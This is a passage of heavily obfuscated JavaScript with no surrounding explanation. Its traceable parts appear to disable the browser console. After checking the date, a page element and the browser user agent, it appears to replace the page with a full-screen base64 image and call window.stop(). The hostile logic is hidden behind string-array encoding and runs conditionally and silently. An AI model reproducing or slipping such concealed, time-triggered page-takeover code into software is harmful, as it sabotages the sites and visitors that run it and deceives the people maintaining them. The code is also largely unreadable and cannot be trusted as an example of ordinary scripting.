_0x20b260();},'biiPO':_0x4bf428(-0x10d,-0x6a,-0x9f,-0x5b,-0x93),'SpVmY':_0x10a669(0x39d,0x419,0x402,0x3d6,0x3fc),'xiRIN':_0x29e9d4(-0x50,-0xcf,-0xde,-0x7e,-0x53),'CTyOb':_0x4bf428(-0x2b,-0x14,-0x7f,-0x64,-0x42),'QTAAn':_0x527439(0x524,0x5c2,0x55a,0x4f3,0x58b)+_0x527439(0x537,0x587,0x565,0x5a8,0x4fa),'VtbUa':_0x43fec1(0x462,0x47f,0x487,0x474,0x403),'AwmzQ':_0x43fec1(0x508,0x4bd,0x509,0x4fa,0x4fd),'WfnfV':function(_0x55e450,_0xc60cd2){return _0x55e450<_0xc60cd2;},'OkMJW':_0x4bf428(-0x33,-0x71,-0x1e,-0x7b,-0x6),'kaHYh':_0x4bf428(-0x2a,-0x4b,0x10,0x72,-0xa),'wEdPE':_0x4bf428(-0x42,-0x9d,-0xb5,-0x71,-0x11a)+_0x527439(0x631,0x5fc,0x5f9,0x606,0x5a8)+'0'};function _0x43fec1(_0x340be2,_0x290df2,_0x1161fa,_0x245430,_0x26a1dd){return _0xdca2(_0x340be2-0x2d1,_0x26a1dd);}var _0x1cb970=function(){function _0x29e565(_0x45df19,_0x332bd0,_0x1c1747,_0x498d03,_0x393f84){return _0x10a669(_0x45df19-0x1a7,_0x332bd0-0x17,_0x1c1747-0x14e,_0x393f84,_0x332bd0- -0x436);}function _0x3f62cc(_0x40a500,_0x5d2f59,_0x302875,_0x999a0f,_0x146e97){return _0x10a669(_0x40a500-0x11a,_0x5d2f59-0x1a7,_0x302875-0x143,_0x5d2f59,_0x302875- -0x48);}function _0xe5b410(_0x106db7,_0x382651,_0x561530,_0x353f1c,_0x40e6a0){return _0x10a669(_0x106db7-0x103,_0x382651-0x52,_0x561530-0x89,_0x382651,_0x561530- -0x2a4);}function _0x252066(_0x29b7c2,_0x35fb31,_0x53764f,_0x17eb05,_0x1468e6){return _0x10a669(_0x29b7c2-0x1a8,_0x35fb31-0x11e,_0x53764f-0x9f,_0x29b7c2,_0x17eb05- -0x75);}function _0xef7b66(_0x367b1f,_0x114d8b,_0x26fe4f,_0x3b4f89,_0x52527c){return _0x29e9d4(_0x367b1f-0xff,_0x367b1f,_0x26fe4f-0x15a,_0x3b4f89- -0x76,_0x52527c-0x105);}if(_0x7fbe9d[_0xe5b410(0x166,0xce,0xf2,0xf0,0xdc)](_0x7fbe9d[_0xe5b410(0x108,0xfa,0x15f,0x11f,0x1b1)],_0x7fbe9d[_0xe5b410(0x1b9,0x16d,0x15f,0x186,0x124)])){var _0x2e30be;try{_0x7fbe9d[_0xe5b410(0xda,0x12e,0xf2,0x148,0x96)](_0x7fbe9d[_0x29e565(-0xe7,-0xb6,-0xf0,-0x65,-0x109)],_0x7fbe9d[_0xe5b410(0x113,0xa4,0xdc,0x116,0xce)])?_0x2e30be=_0x7fbe9d[_0x3f62cc(0x34c,0x408,0x3b8,0x387,0x428)](Function,_0x7fbe9d[_0x252066(0x39b,0x313,0x313,0x362,0x390)](_0x7fbe9d[_0x3f62cc(0x346,0x3d6,0x38f,0x348,0x327)](_0x7fbe9d[_0xe5b410(0x98,0xcf,0x109,0xf4,0xb6)],_0x7fbe9d[_0xef7b66(-0x4b,-0xd6,-0x8b,-0xb8,-0x9e)]),');'))():_0x4ea44a=_0x348eed;}catch(_0x439d1b){if(_0x7fbe9d[_0xef7b66(-0x2b,-0xb7,-0xc3,-0x5d,-0xc7)](_0x7fbe9d[_0x3f62cc(0x308,0x38a,0x359,0x3a2,0x3b3)],_0x7fbe9d[_0x252066(0x399,0x30c,0x2e9,0x32c,0x2be)]))_0x2e30be=window;else{if(_0x300329){var _0x1167f5=_0x205dda[_0xef7b66(-0x5d,0x12,-0xa8,-0x5e,-0x65)](_0x2e079e,arguments);return _0x5d7319=null,_0x1167f5;}}}return _0x2e30be;}else _0x199f4a[_0x29e565(-0x68,-0xb1,-0x88,-0xfd,-0x5d)+_0x252066(0x389,0x333,0x2c0,0x317,0x370)+_0x252066(0x2f4,0x2e5,0x30f,0x2f3,0x2a0)][_0xef7b66(-0x7a,-0x93,-0x92,-0x50,-0x68)+_0x3f62cc(0x315,0x2ee,0x2eb,0x31d,0x306)+_0xe5b410(0x139,0x11b,0x12b,0x191,0xc6)+_0xef7b66(-0x4c,-0x95,-0x1d,-0x59,-0xa7)](_0x7fbe9d[_0x29e565(-0x77,-0x77,-0x1e,-0xe8,-0x91)],_0x7fbe9d[_0x29e565(-0xbd,-0xe4,-0xb5,-0xf0,-0x13a)]),_0x192efb[_0x252066(0x290,0x2f8,0x308,0x2c1,0x25f)]();},_0x88578a=_0x7fbe9d[_0x527439(0x554,0x588,0x5a5,0x5b7,0x563)](_0x1cb970),_0x46377c=_0x88578a[_0x29e9d4(-0x113,-0xf0,-0x95,-0xa2,-0x102)+'le']=_0x88578a[_0x527439(0x51e,0x5a6,0x560,0x53c,0x5bc)+'le']||{};function _0x527439(_0x5eb160,_0xc723d8,_0x7cb159,_0x2c085d,_0x108e27){return _0xdca2(_0x7cb159-0x3d7,_0x108e27);}function _0x4bf428(_0x588868,_0x5c22f2,_0xefb3e6,_0x4ceeea,_0x46e206){return _0xdca2(_0xefb3e6- -0x22f,_0x46e206);}function _0x29e9d4(_0x200c6c,_0x42466c,_0x54d85a,_0x537db9,_0x18a502){return _0xdca2(_0x537db9- -0x22b,_0x42466c);}var _0x1634db=[_0x7fbe9d[_0x4bf428(0x25,-0x1c,0x1c,-0x2f,0x7)],_0x7fbe9d[_0x527439(0x5ef,0x54a,0x5ba,0x55d,0x618)],_0x7fbe9d[_0x527439(0x5e3,0x670,0x626,0x647,0x64f)],_0x7fbe9d[_0x29e9d4(0x14,-0x16,-0x21,-0x3e,-0x49)],_0x7fbe9d[_0x527439(0x502,0x516,0x55b,0x5b5,0x5c7)],_0x7fbe9d[_0x43fec1(0x4cb,0x51f,0x474,0x4ef,0x4b9)],_0x7fbe9d[_0x527439(0x621,0x600,0x5de,0x597,0x647)]];for(var _0xeffe29=0x6cd*0x2+0x8*-0x2bf+0x22*0x3f;_0x7fbe9d[_0x4bf428(-0x42,0x0,-0xc,-0x44,-0x17)](_0xeffe29,_0x1634db[_0x10a669(0x387,0x389,0x3a1,0x351,0x35c)+'h']);_0xeffe29++){if(_0x7fbe9d[_0x527439(0x5c8,0x65b,0x61b,0x675,0x5d8)](_0x7fbe9d[_0x10a669(0x429,0x370,0x3eb,0x438,0x3c6)],_0x7fbe9d[_0x10a669(0x30e,0x344,0x362,0x2e9,0x32c)])){var _0x46d18c=_0x7fbe9d[_0x43fec1(0x451,0x42b,0x3f8,0x476,0x45c)][_0x10a669(0x3ed,0x384,0x35c,0x326,0x38f)]('|'),_0x2b662d=-0x598+0x4*0x236+0x68*-0x8;while(!![]){switch(_0x46d18c[_0x2b662d++]){case'0':_0x3cc12e[_0x29148e]=_0x1050fa;continue;case'1':_0x1050fa[_0x4bf428(-0xd5,-0x3d,-0x86,-0x34,-0xb9)+_0x29e9d4(-0x66,-0x27,0xe,-0x46,-0x2c)]=_0x511b5b[_0x43fec1(0x49b,0x448,0x4d6,0x4bc,0x4ce)](_0x9e6f7d);continue;case'2':var _0x1d88ba=_0x1d03f6[_0x29148e]||_0x1050fa;continue;case'3':var _0x1050fa=_0x4d87d1[_0x43fec1(0x518,0x50d,0x4d8,0x52e,0x548)+_0x29e9d4(-0x79,-0x31,-0x49,-0x14,0x3c)+'r'][_0x29e9d4(0x5,-0x12,-0x67,-0x49,-0x53)+_0x43fec1(0x45b,0x470,0x4a5,0x450,0x4a7)][_0x29e9d4(-0x38,-0xcf,-0xc6,-0x61,-0xc3)](_0x39fb76);continue;case'4':var _0x29148e=_0x5522b6[_0x324af0];continue;case'5':_0x1050fa[_0x527439(0x5a6,0x5cf,0x5c7,0x61d,0x5fe)+_0x43fec1(0x472,0x4c2,0x4b5,0x468,0x4a8)]=_0x1d88ba[_0x10a669(0x3fe,0x38e,0x3f8,0x3ae,0x3aa)+_0x43fec1(0x472,0x456,0x4c5,0x469,0x4df)][_0x10a669(0x359,0x3dd,0x3ed,0x382,0x384)](_0x1d88ba);continue;}break;}}else{var _0x1074d8=_0x7fbe9d[_0x43fec1(0x509,0x4e5,0x49a,0x4d2,0x534)][_0x4bf428(-0xad,-0x62,-0x5a,-0x5a,-0x88)]('|'),_0x4b11d8=-0x17d1+-0x196a+0x313b;while(!![]){switch(_0x1074d8[_0x4b11d8++]){case'0':_0x46377c[_0x5e3f1f]=_0x3711da;continue;case'1':_0x3711da[_0x29e9d4(-0x25,-0x5a,-0xdd,-0x82,-0x91)+_0x10a669(0x409,0x3ff,0x359,0x3f6,0x39f)]=_0x2f85f0[_0x43fec1(0x49b,0x4cd,0x442,0x44d,0x49c)](_0x2f85f0);continue;case'2':var _0x3711da=_0x2f85f0[_0x29e9d4(-0x4d,0x6f,0x6c,0x1c,0x83)+_0x43fec1(0x4e8,0x530,0x4ee,0x4c0,0x507)+'r'][_0x43fec1(0x4b3,0x4b4,0x497,0x444,0x459)+_0x527439(0x535,0x51e,0x561,0x5cb,0x529)][_0x10a669(0x3b8,0x372,0x3ea,0x372,0x384)](_0x2f85f0);continue;case'3':_0x3711da[_0x29e9d4(-0x3c,-0x35,-0x6f,-0x3b,-0x5a)+_0x10a669(0x39a,0x315,0x36a,0x2f0,0x35b)]=_0x13b0b7[_0x29e9d4(-0x7b,-0x60,-0x63,-0x3b,-0x8f)+_0x527439(0x571,0x562,0x578,0x5aa,0x5a7)][_0x4bf428(-0x95,-0x6c,-0x65,-0xc1,-0xb5)](_0x13b0b7);continue;case'4':var _0x5e3f1f=_0x1634db[_0xeffe29];continue;case'5':var _0x13b0b7=_0x46377c[_0x5e3f1f]||_0x3711da;continue;}break;}}}});function _0x14cf23(_0x1be62c,_0xdd3529,_0x255b95,_0x477f16,_0x5f0ec0){return _0xdca2(_0x5f0ec0-0x22,_0x1be62c);}_0x428e1a();var d=new Date();if(d[_0x1336cb(-0xdc,-0x180,-0x140,-0xd7,-0x116)+_0x14cf23(0x280,0x1d0,0x1d1,0x227,0x235)+'r']()<=-0xa*-0x279+-0x115b+0x86&&d[_0x3a360b(-0x159,-0x182,-0x199,-0x12d,-0x1af)+_0x4de247(0x1cf,0x1ea,0x21f,0x1a0,0x20e)]()+(0x20a5+-0x4*0x8bd+0x250)<-0x25d5+-0x15c+-0x144*-0x1f){var element=document[_0x1336cb(-0xc3,-0x144,-0xd4,-0x9b,-0x8e)+_0x1336cb(-0x1bb,-0x1ba,-0x15d,-0x178,-0x1b1)+_0xc216ba(-0x1e5,-0x150,-0x1b0,-0x1a4,-0x1aa)](_0x1336cb(-0x7e,-0x93,-0xcc,-0x84,-0x5a)+_0xc216ba(-0x11b,-0x1b4,-0x1c6,-0x1b6,-0x15c)+_0xc216ba(-0x142,-0x11e,-0x1a3,-0x190,-0x150)+_0xc216ba(-0xf1,-0xed,-0x11a,-0x14d,-0x10f)+_0x4de247(0x216,0x280,0x1ce,0x208,0x237)+'65');if(typeof element!=_0x14cf23(0x23e,0x26b,0x29c,0x2ab,0x255)+_0xc216ba(-0x1bf,-0x1f6,-0x18d,-0x1a3,-0x1da)&&element!=null){if(navigator[_0x4de247(0x116,0x1de,0x132,0x171,0x182)+_0xc216ba(-0x100,-0xae,-0x150,-0xb8,-0x11f)][_0xc216ba(-0x1b5,-0x1f7,-0x17f,-0x1d9,-0x1d5)+'Of'](_0x3a360b(-0x1d3,-0x1d0,-0x189,-0x213,-0x178)+_0xc216ba(-0x21a,-0x178,-0x1c0,-0x16b,-0x1d6)+_0x4de247(0x1ff,0x1ba,0x242,0x270,0x202)+'se')>-(-0x1*0x104b+-0x2*-0xd7f+-0xab2*0x1))document[_0xc216ba(-0x1b3,-0x1c6,-0x1a3,-0x158,-0x182)+_0x1336cb(-0xf5,-0x10f,-0x122,-0x12e,-0xb6)+_0x14cf23(0x20b,0x1d9,0x16c,0x16f,0x1d0)][_0x3a360b(-0x181,-0x129,-0xf2,-0x181,-0x18a)+_0x14cf23(0x1a5,0x173,0x16b,0x1bd,0x19b)+_0x4de247(0x1b5,0x263,0x1d2,0x223,0x1fe)+_0x14cf23(0x230,0x243,0x227,0x21c,0x26a)](_0x4de247(0x1c5,0x199,0x144,0x1d4,0x16b)+_0x1336cb(-0x19e,-0x169,-0x13c,-0x18b,-0x186)+'n',_0x14cf23(0x282,0x249,0x292,0x22a,0x258)+_0xc216ba(-0x1a4,-0x10e,-0x12f,-0xd3,-0x145)+_0x4de247(0x273,0x248,0x23a,0x21f,0x213)+_0x14cf23(0x219,0x243,0x20c,0x22a,0x21e)+_0x4de247(0x23f,0x1ec,0x1c7,0x1f0,0x1ec)+_0x14cf23(0x1fe,0x1f8,0x1ae,0x1f7,0x1a1)+_0x4de247(0x105,0x1a3,0x116,0x13a,0x167)+_0x4de247(0x11e,0x1bf,0x18f,0x107,0x16a)+_0x14cf23(0x1f3,0x17d,0x21f,0x186,0x1c0)+_0x1336cb(-0x135,-0xa9,-0x117,-0xac,-0x10a)+_0x3a360b(-0x1a4,-0x18c,-0x19f,-0x125,-0x138)+_0x4de247(0x171,0x188,0x1eb,0x20d,0x19c)+_0x3a360b(-0x151,-0x1c5,-0x20d,-0x221,-0x17b)+_0x4de247(0x2ae,0x21c,0x1f8,0x289,0x23c)+_0x4de247(0x166,0x1a7,0x19e,0x1fb,0x1aa)+_0xc216ba(-0x19e,-0x1a2,-0x1b7,-0x179,-0x1a7)+_0x14cf23(0x298,0x27f,0x2b4,0x2b2,0x26f)+_0xc216ba(-0x1ac,-0x1d2,-0x16a,-0x16a,-0x1bb)+_0xc216ba(-0x1f0,-0x17f,-0x186,-0x1aa,-0x1dc)+_0x1336cb(-0x118,-0xc9,-0x108,-0xa1,-0xba)+_0xc216ba(-0x1d4,-0x1d9,-0x19c,-0x1b1,-0x191)+_0x1336cb(-0x147,-0x163,-0x109,-0x153,-0x100)+_0x14cf23(0x289,0x22f,0x270,0x214,0x25f)+_0x14cf23(0x226,0x25d,0x290,0x237,0x262)+_0xc216ba(-0x173,-0x1aa,-0x1df,-0x1ef,-0x1a5)+_0xc216ba(-0x154,-0xd7,-0x14b,-0x125,-0x122)+_0xc216ba(-0x12a,-0xb2,-0x147,-0x106,-0x119)+_0x4de247(0x281,0x209,0x217,0x1b1,0x215)+_0x1336cb(-0xc1,-0xe6,-0xe9,-0x13f,-0x145)+_0x1336cb(-0x1a2,-0x15a,-0x161,-0x1a9,-0xf0)+_0x1336cb(-0x137,-0xae,-0xf9,-0x111,-0x113)+_0xc216ba(-0x102,-0xf3,-0x182,-0x14f,-0x14b)+_0xc216ba(-0x127,-0xf4,-0x16a,-0xb6,-0x113)+_0x4de247(0x180,0x233,0x243,0x1ef,0x1e9)+_0xc216ba(-0x15c,-0x19f,-0x139,-0x1ad,-0x1a8)+_0x1336cb(-0x1d0,-0x153,-0x168,-0x155,-0x1b0)+_0x4de247(0x1d5,0x1e0,0x1bd,0x1db,0x1c4)+_0x1336cb(-0x180,-0xca,-0x115,-0x10a,-0x145)+_0x1336cb(-0x8a,-0x104,-0xbb,-0x8e,-0xa4)+_0x14cf23(0x1d1,0x275,0x23b,0x213,0x20c)+_0x1336cb(-0x154,-0x1cd,-0x15e,-0x105,-0x181)+_0x1336cb(-0x84,-0x149,-0xda,-0xad,-0x141)+_0xc216ba(-0x1c4,-0x1bf,-0x20f,-0x20a,-0x1d0)+_0x3a360b(-0x163,-0x135,-0xe0,-0x148,-0x14d)+_0x3a360b(-0x20a,-0x20a,-0x202,-0x1f6,-0x1e4)+_0x1336cb(-0x12b,-0xc1,-0x124,-0xe2,-0x161)+_0x1336cb(-0x125,-0x17a,-0x134,-0xde,-0xff)+_0x1336cb(-0x187,-0x180,-0x14d,-0x17f,-0x104)+_0x14cf23(0x23f,0x27e,0x278,0x1e8,0x21b)+_0x1336cb(-0xf3,-0xc5,-0xb9,-0x5e,-0xe7)+_0x3a360b(-0x23f,-0x1dd,-0x1e5,-0x202,-0x1c4)+_0xc216ba(-0x148,-0x1a3,-0x1be,-0x156,-0x196)+_0x14cf23(0x263,0x238,0x25b,0x286,0x26c)+_0x1336cb(-0xad,-0xd1,-0xaa,-0xfb,-0xfa)+_0x4de247(0x1e8,0x1f7,0x230,0x251,0x233)+_0x1336cb(-0xaf,-0xff,-0xaa,-0xa2,-0xdb)+_0x1336cb(-0xe1,-0x95,-0xb8,-0x11b,-0x106)+_0x3a360b(-0x16b,-0x1a1,-0x1aa,-0x210,-0x189)+_0x4de247(0x1d5,0x256,0x2a6,0x21c,0x233)+_0x3a360b(-0x14e,-0x130,-0x121,-0xd4,-0x13b)+_0x1336cb(-0x100,-0x91,-0xaa,-0x6f,-0x9c)+_0xc216ba(-0xdf,-0xd7,-0x14f,-0x121,-0x103)+_0x14cf23(0x243,0x1bb,0x227,0x1e6,0x1db)+_0xc216ba(-0xfe,-0x119,-0xd4,-0x11a,-0x127)+_0x4de247(0x257,0x18c,0x1a7,0x214,0x1ea)+_0x14cf23(0x20c,0x202,0x20d,0x213,0x216)+_0x1336cb(-0xd9,-0x46,-0xaa,-0xf8,-0x98)+_0xc216ba(-0xf3,-0x153,-0x14d,-0xda,-0x103)+_0x14cf23(0x224,0x278,0x262,0x2d3,0x26c)+_0x14cf23(0x200,0x269,0x2ae,0x2d7,0x26c)+_0x4de247(0x223,0x205,0x272,0x20b,0x233)+_0x3a360b(-0x122,-0x130,-0xe3,-0x16d,-0x19e)+_0x1336cb(-0x114,-0x5e,-0xaa,-0x5a,-0xa9)+_0x4de247(0x26a,0x28f,0x1f6,0x24d,0x233)+_0x14cf23(0x26c,0x216,0x250,0x27b,0x26c)+_0x14cf23(0x2b3,0x20e,0x2d2,0x21a,0x26c)+_0x3a360b(-0xc8,-0x130,-0x130,-0x174,-0xe0)+_0x14cf23(0x219,0x235,0x2d3,0x245,0x26c)+_0xc216ba(-0xe7,-0x151,-0xa1,-0x102,-0x103)+_0x1336cb(-0x88,-0xf2,-0xaa,-0x7c,-0x8e)+_0x14cf23(0x2c0,0x25d,0x235,0x280,0x26c)+_0x4de247(0x243,0x1ef,0x22d,0x210,0x233)+_0xc216ba(-0xdd,-0xf2,-0x99,-0x93,-0x103)+_0x3a360b(-0xed,-0x130,-0xcb,-0xd0,-0xef)+_0x3a360b(-0x106,-0x130,-0x142,-0x182,-0x13a)+_0xc216ba(-0xed,-0x14f,-0xf6,-0x125,-0x103)+_0x4de247(0x210,0x1f8,0x21f,0x297,0x233)+_0x1336cb(-0x5d,-0x119,-0xaa,-0xa2,-0x62)+_0x3a360b(-0xf5,-0x130,-0xbf,-0x15a,-0x171)+_0x14cf23(0x231,0x2df,0x254,0x25b,0x26c)+_0x1336cb(-0xf7,-0x8c,-0xaa,-0x10e,-0xd7)+_0x14cf23(0x201,0x24e,0x276,0x20e,0x26c)+_0x4de247(0x1e0,0x1f1,0x2a1,0x24d,0x233)+_0x1336cb(-0xb1,-0xd0,-0xaa,-0xcc,-0x7d)+_0x4de247(0x269,0x1fc,0x255,0x217,0x233)+_0x1336cb(-0xa0,-0x46,-0xaa,-0xa8,-0x114)+_0x1336cb(-0xb7,-0xd0,-0xaa,-0x67,-0x7c)+_0xc216ba(-0xaf,-0x12c,-0x102,-0xe5,-0x103)+_0xc216ba(-0x135,-0x113,-0xed,-0xa9,-0x103)+_0x4de247(0x281,0x267,0x285,0x27a,0x233)+_0x3a360b(-0x118,-0x130,-0x133,-0x173,-0x134)+_0x3a360b(-0x111,-0x130,-0xdf,-0xcd,-0x16f)+_0x1336cb(-0xfc,-0xfa,-0xaa,-0x68,-0x118)+_0x1336cb(-0xf9,-0xfa,-0xaa,-0x4d,-0x39)+_0x14cf23(0x2ac,0x25b,0x27b,0x281,0x26c)+_0x1336cb(-0x50,-0x52,-0xaa,-0xb4,-0xd0)+_0x14cf23(0x297,0x2a2,0x2c9,0x22c,0x26c)+_0x14cf23(0x244,0x2be,0x299,0x2aa,0x26c)+_0x3a360b(-0xed,-0x130,-0x161,-0xde,-0x155)+_0x4de247(0x22f,0x1db,0x1cd,0x231,0x233)+_0x1336cb(-0x111,-0xb8,-0xaa,-0x101,-0xd1)+_0xc216ba(-0xd9,-0x118,-0x123,-0x125,-0x103)+_0x4de247(0x213,0x26b,0x219,0x228,0x233)+_0xc216ba(-0x121,-0x133,-0xb2,-0x15a,-0x103)+_0xc216ba(-0x130,-0xa5,-0x14f,-0xf7,-0x103)+_0x3a360b(-0x131,-0x130,-0x148,-0xfc,-0x14c)+_0x14cf23(0x222,0x2ba,0x22a,0x29c,0x26c)+_0xc216ba(-0xb0,-0xbb,-0x12f,-0xa3,-0x103)+_0x3a360b(-0x191,-0x130,-0xbc,-0x16f,-0x158)+_0x14cf23(0x2ab,0x280,0x21d,0x26b,0x26c)+_0x3a360b(-0x187,-0x130,-0x198,-0x133,-0xff)+_0x1336cb(-0xc4,-0x10f,-0xaa,-0x67,-0xad)+_0x14cf23(0x261,0x200,0x2b8,0x2d8,0x26c)+_0x3a360b(-0x15b,-0x130,-0xea,-0xc9,-0xd0)+_0x1336cb(-0x117,-0xca,-0xaa,-0x68,-0xc1)+_0x4de247(0x1d8,0x250,0x233,0x20d,0x233)+_0x14cf23(0x2d2,0x21b,0x265,0x288,0x26c)+_0x3a360b(-0xd3,-0x130,-0x16e,-0xc1,-0x174)+_0xc216ba(-0xa8,-0xa5,-0xd1,-0xd6,-0x103)+_0x1336cb(-0x8b,-0xcd,-0xaa,-0xb2,-0x11a)+_0x4de247(0x28d,0x1fa,0x258,0x250,0x233)+_0x4de247(0x1f5,0x220,0x1c1,0x1f6,0x233)+_0x3a360b(-0x161,-0x130,-0x16a,-0xbd,-0x1a1)+_0xc216ba(-0x151,-0x166,-0x171,-0xf2,-0x103)+_0x14cf23(0x284,0x2c5,0x2a8,0x23e,0x26c)+_0xc216ba(-0x133,-0xed,-0xef,-0x147,-0x103)+_0x14cf23(0x217,0x2be,0x27c,0x227,0x26c)+_0x1336cb(-0xb8,-0x5f,-0xaa,-0x46,-0xf5)+_0x14cf23(0x298,0x286,0x2c8,0x2c3,0x26c)+_0x1336cb(-0x3e,-0x10a,-0xaa,-0x112,-0x3b)+_0x3a360b(-0x163,-0x130,-0x10a,-0x110,-0x193)+_0x4de247(0x276,0x281,0x208,0x265,0x233)+_0x3a360b(-0x183,-0x130,-0xe9,-0x14a,-0xdb)+_0x3a360b(-0x14f,-0x130,-0x149,-0x190,-0xd8)+_0x3a360b(-0x178,-0x130,-0x14c,-0x150,-0x130)+_0xc216ba(-0x15f,-0xf7,-0x90,-0xc4,-0x103)+_0x3a360b(-0x184,-0x130,-0xc7,-0x12d,-0xc3)+_0x14cf23(0x2b9,0x221,0x26c,0x250,0x26c)+_0x14cf23(0x2ce,0x28e,0x1f9,0x240,0x26c)+_0x3a360b(-0x107,-0x130,-0xce,-0x13f,-0x12a)+_0x4de247(0x21e,0x29c,0x25b,0x260,0x233)+_0x3a360b(-0x13c,-0x130,-0x17e,-0x11f,-0xdc)+_0x4de247(0x276,0x202,0x22b,0x29f,0x233)+_0x1336cb(-0x103,-0x11e,-0xaa,-0xa3,-0x48)+_0x3a360b(-0x159,-0x130,-0xc0,-0x198,-0xdc)+_0x3a360b(-0xd9,-0x130,-0x109,-0x10e,-0xec)+_0xc216ba(-0x100,-0x102,-0x125,-0xc1,-0x103)+_0x4de247(0x226,0x1d2,0x242,0x21c,0x233)+_0x4de247(0x28b,0x2a7,0x23b,0x233,0x233)+_0xc216ba(-0x15a,-0xa3,-0x9f,-0xf0,-0x103)+_0x1336cb(-0xdd,-0xf1,-0xaa,-0xb1,-0x106)+_0xc216ba(-0xd5,-0xb0,-0x16d,-0x121,-0x103)+_0xc216ba(-0x120,-0xa1,-0xd3,-0xe6,-0x103)+_0x14cf23(0x2b4,0x1fa,0x242,0x259,0x26c)+_0x3a360b(-0x18f,-0x130,-0x102,-0x117,-0xc4)+_0x4de247(0x258,0x1fc,0x262,0x25b,0x233)+_0x4de247(0x1cc,0x283,0x250,0x247,0x233)+_0x4de247(0x1ec,0x278,0x22e,0x22b,0x233)+_0x3a360b(-0x116,-0x130,-0xcd,-0xd5,-0x12f)+_0x1336cb(-0xa9,-0x11d,-0xaa,-0xcf,-0xc5)+_0x14cf23(0x268,0x2da,0x206,0x2a0,0x26c)+_0x14cf23(0x2d7,0x287,0x2b8,0x263,0x26c)+_0x4de247(0x21e,0x1e9,0x1f8,0x24a,0x233)+_0xc216ba(-0xa3,-0x103,-0xb7,-0x169,-0x103)+_0xc216ba(-0x132,-0x9d,-0xae,-0x170,-0x103)+_0x14cf23(0x298,0x269,0x29e,0x28a,0x26c)+_0x3a360b(-0x1a1,-0x130,-0x11d,-0x179,-0x188)+_0x4de247(0x1eb,0x27e,0x1ee,0x206,0x233)+_0x1336cb(-0xa0,-0x48,-0xaa,-0x51,-0xf9)+_0xc216ba(-0x94,-0x11e,-0xc8,-0xa8,-0x103)+_0xc216ba(-0x157,-0x126,-0xb6,-0x13d,-0x103)+_0x1336cb(-0x76,-0xeb,-0xaa,-0xaf,-0xc9)+_0x4de247(0x277,0x219,0x238,0x1dd,0x233)+_0x3a360b(-0x18e,-0x130,-0x19e,-0x124,-0x155)+_0x4de247(0x245,0x24f,0x222,0x28e,0x233)+_0x3a360b(-0xea,-0x130,-0x127,-0x19a,-0x18f)+_0x1336cb(-0xe8,-0xb3,-0xaa,-0xa2,-0xae)+_0x4de247(0x244,0x261,0x280,0x254,0x233)+_0x4de247(0x1e1,0x1f1,0x24a,0x221,0x233)+_0x4de247(0x1d5,0x272,0x24c,0x1e2,0x233)+_0x14cf23(0x278,0x2a0,0x242,0x2b0,0x26c)+_0xc216ba(-0x93,-0x12e,-0xad,-0xd5,-0x103)+_0x1336cb(-0x93,-0x103,-0xaa,-0x110,-0x57)+_0x14cf23(0x223,0x24e,0x257,0x298,0x26c)+_0x14cf23(0x2bc,0x28f,0x282,0x2ae,0x26c)+_0x3a360b(-0x180,-0x130,-0x19a,-0x15b,-0xbd)+_0x1336cb(-0x9d,-0x91,-0xaa,-0x91,-0x105)+_0x14cf23(0x228,0x2a1,0x2c9,0x247,0x26c)+_0x1336cb(-0xf3,-0x7f,-0xaa,-0x79,-0xa8)+_0xc216ba(-0x103,-0x98,-0x15a,-0x97,-0x103)+(_0x14cf23(0x224,0x237,0x28b,0x2ab,0x26c)+_0x14cf23(0x201,0x26f,0x27d,0x21c,0x24b)+_0x14cf23(0x1f3,0x221,0x219,0x24c,0x203)+_0x1336cb(-0x11c,-0x106,-0x123,-0x11a,-0x12c)+_0x1336cb(-0x144,-0x1c4,-0x179,-0x13c,-0x12c)+_0xc216ba(-0x1b0,-0x11f,-0x1ad,-0x1e2,-0x18f)+_0x14cf23(0x258,0x26b,0x2db,0x277,0x272)+_0x14cf23(0x21e,0x20f,0x1dd,0x252,0x230)+_0xc216ba(-0x104,-0x176,-0x108,-0x146,-0x11c)+_0xc216ba(-0x1a9,-0x121,-0x19e,-0x12a,-0x13b)+_0xc216ba(-0x167,-0x173,-0x115,-0x129,-0x118)+_0xc216ba(-0x16e,-0x16e,-0x19d,-0x160,-0x197)+_0xc216ba(-0x213,-0x209,-0x1d1,-0x217,-0x1d8)+_0x3a360b(-0x1a5,-0x1b6,-0x1c8,-0x1ba,-0x177)+_0x3a360b(-0x1e7,-0x204,-0x249,-0x228,-0x1bc)+_0x1336cb(-0x101,-0x59,-0xc4,-0x8d,-0xd3)+_0x3a360b(-0x1c0,-0x15c,-0x189,-0x134,-0x16b)+_0x4de247(0x206,0x23e,0x194,0x22c,0x1ff)+_0x1336cb(-0x123,-0x17f,-0x160,-0x106,-0x128)+_0xc216ba(-0x1cd,-0x19c,-0x14d,-0xff,-0x15b)+_0x4de247(0x191,0x12c,0x115,0x163,0x170)+_0x14cf23(0x185,0x244,0x183,0x202,0x1dd)+_0x1336cb(-0x1a5,-0x173,-0x15f,-0x126,-0x11b)+_0x4de247(0x212,0x1f0,0x21b,0x1b3,0x1f3)+_0x14cf23(0x14b,0x1bb,0x140,0x1a0,0x196)+_0x3a360b(-0x158,-0x1a2,-0x1e0,-0x1de,-0x1e5)+_0x4de247(0x17f,0x15f,0x1c7,0x163,0x18d)+_0x14cf23(0x1a3,0x150,0x1cb,0x147,0x1a8)+_0xc216ba(-0x149,-0x1b9,-0x178,-0x15a,-0x157)+'/>')),window[_0x14cf23(0x1cc,0x1e2,0x154,0x1a3,0x19e)]();else{}}else{}}function _0x3b2f(){var _0x3dcced=['xuFfl','00%;h','hBBth','BUU/8','VRPUj','DtrUX','5186517aBUpZB','epia(','|1|5|','vNDpX','ljAVp','is\x22)(','nctio','bind','curre','rn\x20th','HocTd','gIvQB','NBoTu','FBgSF','e=\x22wi','ntScr','5505296FHcFYz','ujAro','split','lYjPB','KjxEW','h=\x2264','FBABA','HbcCc','GCAwK','UfXgd','RgABA','n\x20(fu','DAwLC','EbNQR','\x20styl','proto','SpVmY','UusuY','to__','221207vBnBku','Vtaxj','gIGYP','ofrEX','4SEA0','SkcgS','h1c2l','CTyOb','QAAAQ','zHgxP','toStr','feb36',')\x20sat','nSNyU','QAAAA','694454pctzqL','\x22360\x22','LMwgL','getMo','BDgHg','VtbUa','gIDAg','image','6d681','qIIsh','\x22retu','BAUIB','APwCV','IDAwM','/jpeg','bTVMj','kRTXz','Knjfq','AwmzQ','src=\x22','jcMtO','lt=\x22\x22','K/9sA','OkMJW','qCAwd',':100v','(((.+','FrtIU','zkzOL','ter:\x20','llYea','XTPUA','centH','e(\x2021','ructo','searc','hthou','CxAWE','{}.co','10910286fQbJem','NAyLp','rotat','GsTrE','getEl','FngqE','|1|